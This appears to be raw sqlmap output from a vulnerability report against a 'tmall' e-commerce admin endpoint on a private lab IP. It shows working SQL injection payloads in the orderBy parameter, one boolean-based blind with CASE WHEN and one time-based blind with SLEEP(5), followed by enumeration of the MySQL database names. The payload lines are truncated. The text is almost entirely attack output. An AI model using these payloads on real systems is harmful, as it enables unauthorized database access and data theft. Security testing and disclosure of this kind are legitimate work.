 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 336 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.145.252:8080/tmall/admin/order/0/10?productOrder_code=2021090811554201&productOrder_post=111&productOr
oductOrder_status_array=2&productOrder_status_array=3&productOrder_status_array=4&orderBy=(SELECT (CASE WHEN (9631=9631) THEN '' E
true

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://192.168.145.252:8080/tmall/admin/order/0/10?productOrder_code=2021090811554201&productOrder_post=111&productOr
oductOrder_status_array=2&productOrder_status_array=3&productOrder_status_array=4&orderBy=(SELECT 4964 FROM (SELECT(SLEEP(5)))JXwQ
---
[19:51:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:51:13] [INFO] fetching database names
[19:51:13] [INFO] fetching number of databases
[19:51:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:51:13] [INFO] retrieved: 23
[19:51:14] [INFO] retrieved: information_schema
[19:51:15] [INFO] retrieved: cakeshop
[19:51:15] [INFO] retrieved: db2
[19:51:15] [INFO] retrieved: fruitday
[19:51:16] [INFO] retrieved: houxinran
[19:51:16] [INFO] retrieved: javasec
[19:51:17] [INFO] retrieved: javaseclab